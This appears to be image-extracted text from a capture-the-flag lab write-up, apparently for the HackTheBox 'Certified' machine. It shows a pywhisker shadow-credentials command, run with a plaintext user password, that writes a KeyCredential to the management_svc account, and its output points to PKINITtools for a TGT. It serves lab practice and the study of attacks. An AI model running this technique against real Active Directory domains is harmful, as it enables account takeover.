 [★]$ pywhisker -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 23b67bdd-6c74-6208-ba4e-bf4a06aa7725
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: TqxwvdDk.pfx
[*] Must be used with password: jpvE2LEPX1FSzXFaPGNt
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools